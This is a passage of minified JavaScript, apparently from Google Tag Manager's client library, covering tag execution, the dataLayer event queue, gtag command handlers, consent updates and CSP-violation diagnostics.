!0;var M=Hb()-I;Kz(c.id,Tf[a],"6");lz(c.Yc,E,"failure",M);Q(109)&&Bx(c,f,Vw.P.Wi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Kz(c.id,f,"1");Q(109)&&Ax(c,f);var I=Hb();try{fg(y,{event:c,index:a,type:1})}catch(M){x(M)}Q(109)&&Bx(c,f,Vw.P.Vm)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=eg(f[tf.Wm],c,[]);if(n&&n.length){var p=n[0],q=Sz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.sn===2?l:q}if(f[tf.Cm]||f[tf.Sp]){var r=f[tf.Cm]?Uf:c.rs,t=g,u=h;if(!r[a]){var v=Uz(a,r,Jb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](t,u)}}return e}function Uz(a,b,c){var d=[],e=[];b[a]=Vz(d,e,c);return{onSuccess:function(){b[a]=Wz;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Xz;for(var f=0;f<e.length;f++)e[f]()}}}function Vz(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Wz(a){a()}function Xz(a,b){b()};var $z=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=nz(b.Yc);try{var g=Sz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Wn:d,priorityOverride:(l?l.priorityOverride||0:0)||hz(e[tf.Ta],1)||0,execute:g})}else Yz(d,b),f()}catch(p){f()}}c.sort(Zz);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function aA(a,b){if(!ez)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=fz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=nz(b);try{d[e](a,f)}catch(g){f()}}return!0}function Zz(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Wn,h=b.Wn;f=g>h?1:g<h?-1:0}return f}
function Yz(a,b){if(Pk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=eg(Tf[d][tf.Lm],b,[]);f&&f.length&&c(f[0].index);Kz(b.id,Tf[d],e);var g=eg(Tf[d][tf.Wm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var bA=!1,ez;function cA(){ez||(ez=new dz);return ez}
function dA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(Q(109)){}if(d==="gtm.js"){if(bA)return!1;bA=!0}var e=!1,f=Pz(),g=ud(a,null);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Ez(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:eA(g,e),rs:[],logMacroError:function(t,u,v){O(6);Rm(4);gz(2,u,v)},cachedModelValues:fA(),Yc:new jz(function(){if(Q(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};Q(109)&&xx(n.id);var p=qg(n);Q(109)&&yx(n.id);e&&(p=gA(p));Q(109)&&wx(b);var q=$z(p,n),r=aA(a,n.Yc);oz(n.Yc);d!=="gtm.js"&&d!=="gtm.sync"||uz();return hA(p,q)||r}function fA(){var a={};a.event=Fp("event",1);a.ecommerce=Fp("ecommerce",1);a.gtm=Fp("gtm");a.eventModel=Fp("eventModel");return a}
function eA(a,b){var c=bz();return function(d){var e=c(d);if((!lj||!Q(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&lj&&Q(407)&&Pk&&Hz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=dk();g=Nz().getRestrictions(0,h);var l=a;b&&(l=ud(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=pj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var t=r.value;try{t({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(u){n=!0}}return n||
e}}function gA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(ij[d]||Tf[c][tf.Tp]!==void 0||hz(d,2))b[c]=!0}return b}function hA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!jj[String(Tf[c][tf.Ta])])return!0;return!1};var iA=lg(61,2E3),bo=["ad_storage","analytics_storage"];function jA(a){a&&(a===2&&kA()===3&&(a=4),ko.gth={l:lA,s:a},fo(function(){var b=function(){qr("gtg_load_status",{status:a,expires:Date.now()+864E5})};ao()?b():fm(Jb(b),bo)},bo))}function mA(a){a=a===void 0?!1:a;if(Q(439)&&Lj()){var b=tr("gtg_load_status"),c=b.value,d=a&&ub(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&ub(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:kA()}}
function kA(){var a;return(a=ko.gth)==null?void 0:a.s}function nA(){kA()===1&&jA(3)}function lA(){jA(2)}function oA(){if(!mA(!0)){ko.gth={l:lA,s:1};var a=D(5),b=Mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Oc(c,nA,nA);w.setTimeout(nA,iA)}};function pA(){cA().addListener("gtm.init",function(a,b){dj.J=!0;if(Q(439)&&Lj()){var c=pm(Ql.ba.Dc);lm(c)?nm(c,oA):oA()}Cm();b()})};function qA(){if(ko.pscdl!==void 0)um(qm.aa.ai)===void 0&&tm(qm.aa.ai,ko.pscdl);else{var a=function(c){ko.pscdl=c;tm(qm.aa.ai,c)},b=function(){a("error")};try{Cc.cookieDeprecationLabel?(a("pending"),Cc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var rA=!1,sA=0,tA=[];function uA(a){if(!rA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){rA=!0;for(var e=0;e<tA.length;e++)Vc(tA[e])}tA.push=function(){for(var f=Ea.apply(0,arguments),g=0;g<f.length;g++)Vc(f[g]);return 0}}}function vA(){if(!rA&&sA<140){sA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");uA()}catch(c){w.setTimeout(vA,50)}}}
function wA(){var a=w;rA=!1;sA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")uA();else{Tc(A,"DOMContentLoaded",uA);Tc(A,"readystatechange",uA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&vA()}Tc(a,"load",uA)}}function xA(a){rA?a():tA.push(a)};function yA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:qo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function zA(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||cq.D[d];if(e)return e}}function AA(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[R.C.ob]&&a.eventMetadata[R.C.Ua]!==dk()?!1:!0};var BA=!1;var CA=0;function DA(a){Rk&&a===void 0&&CA===0&&(zk("mcc","1"),CA=1)};var EA=function(){this.messages=[];this.D=[]};EA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=oa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};EA.prototype.listen=function(a){this.D.push(a)};
EA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};EA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function FA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[R.C.Ua]=D(6);GA().enqueue(a,b,c)}function HA(){var a=IA;GA().listen(a)}
function GA(){return lo("mb",function(){return new EA})};var JA=0,KA=0,LA={};var MA={},NA={};function OA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kj:void 0,pj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Kj=wo(g,b),e.Kj){var h=bk();wb(h,function(r){return function(t){return r.Kj.destinationId===t}}(e))?c.push(g):d.push(g)}}else{var l=MA[g]||[];e.pj={};l.forEach(function(r){return function(t){r.pj[t]=!0}}(e));for(var n=ek(),p=0;p<n.length;p++)if(e.pj[n[p]]){c=c.concat(bk());break}var q=NA[g]||[];q.length&&(c=c.concat(q))}}return{Dj:c,Er:d}}
function PA(a){Ab(MA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function QA(a){Ab(NA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var RA=!1,SA=void 0,TA=void 0;function UA(a,b,c){var d=ud(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=ud(b,null);ud(c,e);FA(dp(ek()[0],e),a.eventId,d)};function VA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=ud(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.bh]&&(d.eventTimeout=b[K.m.bh]));return d}
function WA(a,b){var c=a&&a[K.m.yd];c===void 0&&(c=Ap(K.m.yd,2),c===void 0&&(c="default"));if(tb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?tb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=OA(d,b.isGtmEvent),f=e.Dj,g=e.Er;if(g.length)for(var h=zA(a),l=0;l<g.length;l++){var n=wo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Vj(n.destinationId))==null?void 0:q.state)===0||Xy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Dj:xo(f,b.isGtmEvent),
oq:xo(r,b.isGtmEvent)}}}
var XA={},YA=(XA.config=function(a,b){var c=yA(a,b);if(!(a.length<2)&&tb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!td(a[2])||a.length>3)return;d=a[2]}var e=wo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!gg(7)){var l=gk(hk());if(sk(l)){var n=l.parent,p=n.isDestination;h={Ir:gk(n),Br:p};break a}}h=void 0}var q=h;q&&(f=q.Ir,g=q.Br);Ez(c.eventId,"gtag.config");var r=e.destinationId,t=e.id!==r;if(t?bk().indexOf(r)===-1:ek().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Qc]){var u=zA(d);if(t)Xy(r,
u,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;SA?UA(b,v,SA):TA||(TA=ud(v,null))}else Sy(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;TA?(UA(b,TA,y),x=!1):(!y[K.m.Cd]&&gg(11)&&SA||(SA=ud(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Rk&&(CA===1&&(wk.mcc=!1),CA=2);if(gg(11)&&!t&&!d[K.m.Cd]){var z=RA;RA=!0;var C=d,E=Object.keys(C).length>
0?2:1,H,I,M=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";H=M?Mb(M,"GTM-")?3:2:1;if(z){if(O(184),KA===H||KA!==3&&H!==3||O(185),JA!==2&&E!==2||O(186),JA===2&&E===2){var fa;a:{var ba=LA,P=Object.keys(ba),S=Object.keys(C);if(P.length!==S.length)fa=!0;else{for(var na=m(P),la=na.next();!la.done;la=na.next()){var V=la.value;if(!C.hasOwnProperty(V)||ba[V]!==C[V]){fa=!0;break a}}fa=!1}}fa&&O(189)}}else JA=E,KA=H,LA=C;if(z)return}BA||O(43);if(!b.noTargetGroup)if(t){QA(e.id);
var U=e.id,ia=d[K.m.ih]||"default";ia=String(ia).split(",");for(var ta=0;ta<ia.length;ta++){var pa=NA[ia[ta]]||[];NA[ia[ta]]=pa;pa.indexOf(U)<0&&pa.push(U)}}else{PA(e.id);var Na=e.id,Sa=d[K.m.ih]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var cb=MA[Sa[nb]]||[];MA[Sa[nb]]=cb;cb.indexOf(Na)<0&&cb.push(Na)}}delete d[K.m.ih];var Za=b.eventMetadata||{};Za.hasOwnProperty(R.C.Fd)||(Za[R.C.Fd]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=t?[e.id]:bk(),
Pb=0;Pb<Ob.length;Pb++){var je=d,Dg=Ob[Pb],ke=ud(b,null),Qe=wo(Dg,ke.isGtmEvent);Qe&&cq.push("config",[je],Qe,ke)}}}}},XA.consent=function(a,b){if(a.length===3){O(39);var c=yA(a,b),d=a[1],e={},f=sn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Kg?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(tn):un(h)}b.fromContainerExecution||(e[K.m.Z]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Wn(e):d==="update"?Yn(e,c):d==="declare"&&b.fromContainerExecution&&Vn(e)}},
XA.container_config=function(a,b){if(AA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("container_config",[c],g,f)}}},XA.destination_config=function(a,b){if(AA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("destination_config",[c],g,f)}}},XA.event=function(a,b){var c=a[1];if(!(a.length<2)&&tb(c)){var d=void 0;if(a.length>
2){if(!td(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=VA(c,d),f=yA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=WA(d,b);if(l){for(var n=l.Dj,p=l.oq,q=p.map(function(M){return M.id}),r=p.map(function(M){return M.destinationId}),t=n.map(function(M){return M.id}),u=m(bk()),v=u.next();!v.done;v=u.next()){var x=v.value;r.indexOf(x)<0&&t.push(x)}Ez(g,c);for(var y=m(t),z=y.next();!z.done;z=
y.next()){var C=z.value,E=ud(b,null),H=ud(d,null);delete H[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(R.C.Fd)||(I[R.C.Fd]=!E.fromContainerExecution);I[R.C.Qi]=q.slice();I[R.C.eg]=r.slice();E.eventMetadata=I;bq(c,H,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.yd]=q.join(","):delete e.eventModel[K.m.yd];BA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[R.C.Um]&&(b.noGtmEvent=!0);e.eventModel[K.m.Pc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},XA.get=
function(a,b){O(53);if(a.length===4&&tb(a[1])&&tb(a[2])&&sb(a[3])){var c=wo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){BA||O(43);var f=zA();if(wb(bk(),function(h){return c.destinationId===h})){yA(a,b);var g={};ud((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);dq(d,function(h){Vc(function(){e(h)})},c.id,b)}else Xy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},XA.js=function(a,b){if(a.length===2&&a[1].getTime){BA=!0;var c=yA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event=
"gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},XA.policy=function(a){if(a.length===3&&tb(a[1])&&sb(a[2])){if(Nx(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},XA.reset_target_config=function(a,b){if(AA(b)&&a.length===2&&tb(a[1])){var c=wo(a[1],!0);if(c){var d=wo(c.destinationId,!0);d&&cq.push("reset_target_config",[],d,{})}}},XA.set=function(a,b){var c=void 0;a.length===2&&td(a[1])?c=ud(a[1],null):
a.length===3&&tb(a[1])&&(c={},td(a[2])||Array.isArray(a[2])?c[a[1]]=ud(a[2],null):c[a[1]]=a[2]);if(c){var d=yA(a,b),e=d.eventId,f=d.priorityId;ud(c,null);D(5);var g=ud(c,null);cq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},XA),ZA={},$A=(ZA.policy=!0,ZA);var bB=function(a){if(aB(a))return a;this.value=a};bB.prototype.getUntrustedMessageValue=function(){return this.value};var aB=function(a){return!a||rd(a)!=="object"||td(a)?!1:"getUntrustedMessageValue"in a};bB.prototype.getUntrustedMessageValue=bB.prototype.getUntrustedMessageValue;var cB=!1,dB=[];function eB(){if(!cB){cB=!0;for(var a=0;a<dB.length;a++)Vc(dB[a])}}function fB(a){cB?Vc(a):dB.push(a)};var gB=0,hB={},iB=[],jB=[],kB=!1,lB=!1;function mB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function nB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return oB(a)}function pB(a,b){if(!ub(b)||b<0)b=0;var c=po(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function qB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function rB(){var a;if(jB.length)a=jB.shift();else if(iB.length)a=iB.shift();else return;var b;var c=a;if(kB||!qB(c.message))b=c;else{kB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=qo(),f=qo(),c.message["gtm.uniqueEventId"]=qo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};iB.unshift(n,c);b=h}return b}
function sB(){for(var a=!1,b;!lB&&(b=rB());){lB=!0;delete xp.eventModel;zp();var c=b,d=c.message,e=c.messageContext;if(d==null)lB=!1;else{e.fromContainerExecution&&Ep();try{if(sb(d))try{d.call(Bp)}catch(H){}else if(Array.isArray(d)){if(tb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=Ap(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(H){}}}else{var n=void 0;if(Bb(d))a:{if(d.length&&tb(d[0])){var p=YA[d[0]];if(p&&(!e.fromContainerExecution||!$A[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,t=r._clear||e.overwriteModelFields,u=m(Object.keys(r)),v=u.next();!v.done;v=u.next()){var x=v.value;x!=="_clear"&&(t&&Dp(x),Dp(x,r[x]))}oj||(oj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=qo(),r["gtm.uniqueEventId"]=y,Dp("gtm.uniqueEventId",y)),q=dA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&zp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=hB[String(z)]||[],E=0;E<C.length;E++)jB.push(tB(C[E]));C.length&&jB.sort(mB);
delete hB[String(z)];z>gB&&(gB=z)}lB=!1}}}return!a}
function uB(){if(Q(109)){var a=!gg(51);}var c=sB();if(Q(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function IA(a){if(gB<a.notBeforeEventId){var b=String(a.notBeforeEventId);hB[b]=hB[b]||[];hB[b].push(a)}else jB.push(tB(a)),jB.sort(mB),Vc(function(){lB||sB()})}function tB(a){return{message:a.message,messageContext:a.messageContext}}
function vB(){function a(f){var g={};if(aB(f)){var h=f;f=aB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(D(19),[]),c=oo();c.pruned===!0&&O(83);hB=GA().get();HA();xA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});fB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ko.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new bB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});iB.push.apply(iB,h);var l=d.apply(b,f),n=Math.max(100,lg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return sB()&&p};var e=b.slice(0).map(function(f){return a(f)});iB.push.apply(iB,e);if(!gg(51)){if(Q(109)){}Vc(uB)}}
var oB=function(a){return w[D(19)].push(a)};function wB(a){oB(a)};function xB(){var a,b=Cj(w.location.href);(a=b.hostname+b.pathname)&&zk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=gg(7)?1:0,f=nk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&zk("tdp",n);var p=vq(!0);p!==void 0&&zk("frm",String(p))};var yB=Gk(),zB=void 0;function AB(a){return Ik(a,function(b){return b.jb>0?String(b.jb):void 0})}function BB(){if(En()||Rk)zk("csp",function(){var a=AB(yB);Jk(yB);return a},!1),zk("mde",function(){var a=AB(Lk);Jk(Lk);return a},!1),w.addEventListener("securitypolicyviolation",CB)}
function CB(a){if(a.disposition==="enforce"){O(179);var b=bl(a.effectiveDirective);if(b){var c;a:{if(Rk){var d=$k(b,a.blockedURI);if(d){c=Yk[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.On){q.On=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(En()){var t=r,u={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(En()){var v=Kn("TAG_DIAGNOSTICS",{eventId:t==null?void 0:t.eventId,priorityId:t==null?void 0:t.priorityId});v.tagDiagnostics=u;Dn(v)}}DB(q.destinationId,q.endpoint)}}al(b,a.blockedURI)}}}}}function DB(a,b){Kk(yB,a,b);Ak("csp",!0);Ak("mde",!0);b!==61&&b!==56&&zB===void 0&&(zB=w.setTimeout(function(){yB.jb>0&&Cm(!1);zB=void 0},500))};var EB=void 0;function FB(){Q(236)&&w.addEventListener("pageshow",function(a){a&&(zk("bfc",function(){return EB?"1":"0"}),a.persisted?(EB=!0,Ak("bfc",!0),Cm()):EB=!1)})};function GB(){var a;var b=fk();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&zk("pcid",e)};var HB={},IB=(HB[1]=function(){return w.fetch},HB[2]=function(){return Math.random},HB[3]=function(){return Cc.sendBeacon},HB[4]=function(){return w.XMLHttpRequest},HB);function JB(){if(Q(409)){for(var a=[],b=m(Object.keys(IB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=IB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Nb(g,"{ [native code] }")||Nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&zk("jsp",a.join("~"))}};var KB=/^(https?:)?\/\//;
function LB(){var a=ik();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=id())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(KB,"")===d.replace(KB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&zk("rtg",String(a.canonicalContainerId)),zk("slo",String(p)),zk("hlo",a.htmlLoadOrder||"-1"),
zk("lst",String(a.loadScriptType||"0")))}else O(144)};
function fC(){};var gC=function(){};gC.prototype.toString=function(){return"undefined"};var hC=new gC;
var jC=function(){lo("rm",function(){return{}})[dk()]=function(a){if(iC.hasOwnProperty(a))return iC[a]}},mC=function(a,b,c){if(a instanceof kC){var d=a,e=d.resolve,f=b,g=String(qo());lC[g]=[f,c];a=e.call(d,g);b=rb}return{mr:a,onSuccess:b}},nC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=lC[c];if(d&&typeof d[b]==="function")d[b]();lC[c]=void 0}},kC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===hC?b:a[d]);return c.join("")}};
kC.prototype.toString=function(){return this.resolve("undefined")};var iC={},lC={};var oC={};function pC(a){Pk&&(oC[a]=(oC[a]||0)+1)}function qC(){var a=[];oC[1]&&a.push("1."+oC[1]);oC[2]&&a.push("2."+oC[2]);oC[3]&&a.push("3."+oC[3]);return a.length?[["odp",a.join("~")]]:[]};function rC(){(Q(212)||Q(405))&&D(5).indexOf("GTM-")!==0&&(Nx("detect_link_click_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.waitForTags)===!0&&pC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Nx("detect_form_submit_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.waitForTags)===!0&&pC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Nx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.fixMissingApi)===
!0&&pC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(Q(212)||Q(407))&&lj&&Mz(dk(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=hz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return Q(407)?(f||Pk&&Hz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function sC(a,b){function c(g){var h=Cj(g),l=wj(h,"protocol"),n=wj(h,"host",!0),p=wj(h,"port"),q=wj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function tC(a){return uC(a)?1:0}
function uC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=ud(a,{});ud({arg1:c[d],any_of:void 0},e);if(tC(e))return!0}return!1}switch(a["function"]){case "_cn":return ch(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<Yg.length;g++){var h=Yg[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return Zg(b,c);case "_eq":return dh(b,c);case "_ge":return eh(b,c);case "_gt":return gh(b,c);case "_lc":return $g(b,c);case "_le":return fh(b,
c);case "_lt":return hh(b,c);case "_re":return bh(b,c,a.ignore_case);case "_sw":return ih(b,c);case "_um":return sC(b,c)}return!1};var vC=function(){this.D=this.gppString=void 0};vC.prototype.reset=function(){this.D=this.gppString=void 0};var wC=new vC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return 